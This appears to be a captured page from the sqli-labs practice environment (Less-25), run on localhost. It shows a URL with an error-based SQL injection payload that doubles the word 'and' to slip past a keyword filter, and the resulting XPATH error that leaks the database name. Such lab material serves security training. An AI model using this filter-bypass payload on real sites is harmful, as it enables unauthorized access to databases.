 127.0.0.1/sqli/sqli-labs/Less-25/?id=1%27%20aandnd%20extractvalue(1,concat(0x3a,database(),0x3a))%23
否需要翻译？ 使用有道翻译 使用谷歌翻译
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sqli\sqli-labs\Less-25\index.php on line 37
XPATH syntax error: ':security:'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and extractvalue(1,concat(0x3a,database(),0x3a))#